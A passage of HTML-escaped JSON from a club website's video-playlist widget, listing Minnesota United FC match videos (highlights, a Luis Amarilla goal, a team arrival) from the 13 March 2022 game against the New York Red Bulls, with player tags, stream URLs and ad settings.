&quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;8e784993-c62b-442e-b29b-eec5d5152a52&quot;,&#xA;          &quot;_entityId&quot;: &quot;acc6c610-4a4e-4d11-83f9-826cafe4f252&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/dayne-st-clair&quot;,&#xA;          &quot;title&quot;: &quot;Dayne St. Clair&quot;,&#xA;          &quot;slug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;dayne-st-clair&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74328708-f9c6-4815-b2e2-fafc68169144&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 234433,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Dayne&quot;,&#xA;            &quot;lastName&quot;: &quot;St. Clair&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;headshotNationalTeam&quot;: &quot;webcomp_c7f492ff-6ebd-460f-bfaa-787864542d45&quot;,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000D2&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;1a99a760-85cc-4e2e-968a-120cec0f041a&quot;,&#xA;          &quot;_entityId&quot;: &quot;6ca8a82e-6c26-4210-993e-385ea6d43324&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/hassani-dotson&quot;,&#xA;          &quot;title&quot;: &quot;Hassani Dotson&quot;,&#xA;          &quot;slug&quot;: &quot;hassani-dotson&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;hassani-dotson&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;682a02c8-42e8-4bee-93d7-611f8abd05fc&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 474163,&#xA;            &quot;clubOptaId&quot;: 6977,&#xA;            &quot;firstName&quot;: &quot;Hassani&quot;,&#xA;            &quot;lastName&quot;: &quot;Dotson&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;sportecId&quot;: &quot;MLS-OBJ-0000DN&quot;,&#xA;            &quot;clubSportecId&quot;: &quot;MLS-CLU-00000L&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;e7e30769-1eea-4eab-9d55-f7b656b15741&quot;,&#xA;          &quot;_entityId&quot;: &quot;70e1b8bb-9efb-4679-aaf0-9783ca4e54dd&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/luis-amarilla&quot;,&#xA;          &quot;title&quot;: &quot;Luis Amarilla&quot;,&#xA;          &quot;slug&quot;: &quot;luis-amarilla&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;luis-amarilla&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;a0b6aae1-a07a-4aad-85d4-fc0ce8f495f6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 172345,&#xA;            &quot;firstName&quot;: &quot;Luis&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;lastName&quot;: &quot;Amarilla&quot;,&#xA;            &quot;knownName&quot;: &quot;&quot;,&#xA;            &quot;clubOptaId&quot;: 6977&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;254514&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6300574920001&quot;,&#xA;        &quot;optaMatchId&quot;: &quot;2259055&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/6a9cb56f-9ab3-479b-bb5e-727337a93ec5/text.vtt?akamai_token=exp=1678757915~acl=/media/v1/text/vtt/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/6a9cb56f-9ab3-479b-bb5e-727337a93ec5/text.vtt*~hmac=a797d13aa2e834185937dd863b9b3bbc48b408f29c33a26778d6598724d10175&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/10s/master.m3u8?fastly_token=NjQwZmQwMWVfY2Y0MzBmMjgxYzM5OWRmYWJiMWRjOTg3MmNhMjE4M2QxOTExZWVmZDJjZWI3MzYxMzQ1MzAxMWFiNmJhYTZiYg%3D%3D&amp;pubid=5534894110001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/18192031-77b5-408d-8ed1-7351dc075fbe/main.mp4?akamai_token=exp=1678757918~acl=/media/v1/pmp4/static/clear/5530036774001/8c100d6d-d479-409a-8b32-048664f3e62d/18192031-77b5-408d-8ed1-7351dc075fbe/main.mp4*~hmac=4f5cf3dad58a2ba5db6c4e102676c4d96c76815ec006ad62f6fc24ecdc8638db&amp;pubid=5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;The Loons secure their first three points of the 2022 season with a 1-0 win over the New York Red Bulls.&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;min-job-dispatcher-jobs-api&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2022-03-14T01:22:03.141Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2022-03-14T01:17:59Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-new-york-red-bulls-vs-minnesota-united-fc-march-13-2022-x7856&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/highlights-new-york-red-bulls-vs-minnesota-united-fc-march-13-2022-x7856&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: New York Red Bulls vs. Minnesota United FC | March 13, 2022&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/lg99nhixqqxut5lfaaf1&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/lg99nhixqqxut5lfaaf1&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6300572683001&quot;,&#xA;      &quot;description&quot;: &quot;Luis Amarilla puts the Loons up 1-0 over New York in the 51st minute with an incredible volley finish.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300572683001&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;6a79bac8-1f05-4cdd-80da-c7a7fe11754d&quot;,&#xA;      &quot;_entityId&quot;: &quot;d88ef0ee-4cb0-4556-923a-63ecf1a9be02&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/brightcovevideos/goal-luis-amarilla-minnesota-united-fc-51st-minute&quot;,&#xA;      &quot;slug&quot;: &quot;goal-luis-amarilla-minnesota-united-fc-51st-minute&quot;,&#xA;      &quot;title&quot;: &quot;GOAL: Luis Amarilla, Minnesota United FC - 51st minute&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a790d41b-6ced-415f-a2e1-14a628fe4973&quot;,&#xA;          &quot;_entityId&quot;: &quot;a77d587f-7f3a-4d6c-b725-1dc8d7a46457&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e944e4d-04fa-42f7-8a26-ba03ba019bec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;477b5895-bc67-4643-9b83-4fd4a88f23ff&quot;,&#xA;          &quot;_entityId&quot;: &quot;1dabbfde-b8e3-493c-a353-2e8055a9e798&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/goals&quot;,&#xA;          &quot;title&quot;: &quot;Goals&quot;,&#xA;          &quot;slug&quot;: &quot;goals&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;goals&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;827b7253-5502-4c8b-9f34-3aab7560ded3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;da52b4ae-38b2-461a-9765-c3e27ff7c43c&quot;,&#xA;          &quot;_entityId&quot;: &quot;397cecc8-e09d-4b68-8f0d-bfc4be4688c2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/mls-regular-season&quot;,&#xA;          &quot;title&quot;: &quot;MLS Regular Season&quot;,&#xA;          &quot;slug&quot;: &quot;mls-regular-season&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;mls-regular-season&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.competition&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1be761b0-d3ac-4522-86f0-147fd0afa7e4&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.competition&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;name&quot;: &quot;MLS Regular Season&quot;,&#xA;            &quot;nameOverwrite&quot;: true,&#xA;            &quot;shortName&quot;: &quot;MLS Regular Season&quot;,&#xA;            &quot;mlsPhaseType&quot;: &quot;Regular&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;eb4088a5-6f52-4333-9896-d850480de423&quot;,&#xA;          &quot;_entityId&quot;: &quot;b81266bd-35dc-4d15-ae8c-f7bc0eb6be60&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;title&quot;: &quot;RBNYvsMIN 03-13-2022&quot;,&#xA;          &quot;slug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;57abebf5-4040-4956-8f1e-97162c091f7f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 2259055,&#xA;            &quot;seasonOptaId&quot;: 2022,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;homeClubOptaId&quot;: 399,&#xA;            &quot;awayClubOptaId&quot;: 6977,&#xA;            &quot;venueOptaId&quot;: 6604&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;e7e30769-1eea-4eab-9d55-f7b656b15741&quot;,&#xA;          &quot;_entityId&quot;: &quot;70e1b8bb-9efb-4679-aaf0-9783ca4e54dd&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/luis-amarilla&quot;,&#xA;          &quot;title&quot;: &quot;Luis Amarilla&quot;,&#xA;          &quot;slug&quot;: &quot;luis-amarilla&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;luis-amarilla&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;a0b6aae1-a07a-4aad-85d4-fc0ce8f495f6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 172345,&#xA;            &quot;firstName&quot;: &quot;Luis&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;lastName&quot;: &quot;Amarilla&quot;,&#xA;            &quot;knownName&quot;: &quot;&quot;,&#xA;            &quot;clubOptaId&quot;: 6977&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;37129&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6300572683001&quot;,&#xA;        &quot;optaEventId&quot;: 2394269607,&#xA;        &quot;optaMatchId&quot;: &quot;2259055&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/412b7dd2-12d8-41c5-8e9a-a8ae0d9dec1a/text.vtt?akamai_token=exp=1678756262~acl=/media/v1/text/vtt/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/412b7dd2-12d8-41c5-8e9a-a8ae0d9dec1a/text.vtt*~hmac=b918716b137dd9e44be105c119cfa5a259e8d02cd8c2d8e0b117f37804eca51c&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/10s/master.m3u8?fastly_token=NjQwZmM5YThfNjQwOGJjMjI1OTY2ODIwYjQ1MTBmZDI0MmExMjczODcyZjZjYmE2MjY3NWNiNTZjYjc5YTM3NmMzZDY3MWRjOA%3D%3D&amp;pubid=5534894110001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/4980bcc8-bbb6-4125-b8d3-256f8ef8d8ad/main.mp4?akamai_token=exp=1678756264~acl=/media/v1/pmp4/static/clear/5530036774001/8c3f5b78-64b5-4864-8b78-6123b1dd0edc/4980bcc8-bbb6-4125-b8d3-256f8ef8d8ad/main.mp4*~hmac=782f2440404bc379606c72a7582cc489b3867ca21146410a3532b4ecae0df440&amp;pubid=5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Luis Amarilla puts the Loons up 1-0 over New York in the 51st minute with an incredible volley finish.&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;min-job-dispatcher-jobs-api&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2022-03-14T01:21:11.379Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2022-03-14T00:26:56Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;goal-luis-amarilla-minnesota-united-fc-51st-minute&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/photos/goal-luis-amarilla-minnesota-united-fc-51st-minute&quot;,&#xA;        &quot;title&quot;: &quot;GOAL: Luis Amarilla, Minnesota United FC - 51st minute&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/p33xa71xkg6bvbsyyzzv&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/p33xa71xkg6bvbsyyzzv&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6300564877001&quot;,&#xA;      &quot;description&quot;: &quot;Join the Loons as they arrive at Red Bull Arena ahead of their game against the New York Red Bulls on March 13, 2022.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6300564877001&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;46987fbb-f613-4cf4-af14-e6571ca012d3&quot;,&#xA;      &quot;_entityId&quot;: &quot;a0c53636-33ba-4762-b0dd-4f170d198dad&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/brightcovevideos/game-arrival-new-york-red-bulls-vs-mnufc-march-13-2022&quot;,&#xA;      &quot;slug&quot;: &quot;game-arrival-new-york-red-bulls-vs-mnufc-march-13-2022&quot;,&#xA;      &quot;title&quot;: &quot;Game Arrival: New York Red Bulls vs. MNUFC | March 13, 2022&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;eb4088a5-6f52-4333-9896-d850480de423&quot;,&#xA;          &quot;_entityId&quot;: &quot;b81266bd-35dc-4d15-ae8c-f7bc0eb6be60&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;title&quot;: &quot;RBNYvsMIN 03-13-2022&quot;,&#xA;          &quot;slug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rbnyvsmin-03-13-2022&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;57abebf5-4040-4956-8f1e-97162c091f7f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 2259055,&#xA;            &quot;seasonOptaId&quot;: 2022,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;homeClubOptaId&quot;: 399,&#xA;            &quot;awayClubOptaId&quot;: 6977,&#xA;            &quot;venueOptaId&quot;: 6604&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;26475&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6300564877001&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/1c564c01-5c9c-4159-95aa-32a09da02492/text.vtt?akamai_token=exp=1678745283~acl=/media/v1/text/vtt/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/1c564c01-5c9c-4159-95aa-32a09da02492/text.vtt*~hmac=a086a2ac9d74dd604c3a5c8d6830dbfb6cc2af87de6a4df4b00244295a34c879&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/10s/master.m3u8?fastly_token=NjQwZjllYzVfM2EyOGFiYTk1YzcxOTBlYzM1ZDY5ZDM2MzQ1OGIyYTk2ZDVmMmNmNjdiZjUwYzI4OTg2ZDFjZTk2OGFjNDJjOA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/bca998c7-32e1-442e-995a-df2d4e96035d/main.mp4?akamai_token=exp=1678745285~acl=/media/v1/pmp4/static/clear/5534894110001/89ac12a3-9920-4e31-9893-458064b9efa7/bca998c7-32e1-442e-995a-df2d4e96035d/main.mp4*~hmac=d6f75df6fdfb84a2fd1318e32d2520c0ce6404cf100064b50d8dcd824aef58ad&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Join the Loons as they arrive at Red Bull Arena ahead of their game against the New York Red Bulls on March 13, 2022.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;min-job-dispatcher-jobs-api&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2022-03-13T22:22:29.702Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2022-03-13T21:49:36Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;arrival&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/photos/arrival&quot;,&#xA;        &quot;title&quot;: &quot;Arrival&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/nv9rpzgorsqkv6a8cvlj&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/nv9rpzgorsqkv6a8cvlj&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    }&#xA;  ],&#xA;  &quot;timeBetweenVideos&quot;: 5,&#xA;  &quot;disableUrlFragment&quot;: false,&#xA;  &quot;isAutoplay&quot;: false&#xA;}"></section>

<script type="text/javascript">
  window.forgeVariables.tracking.schema = "videoPlaylist";
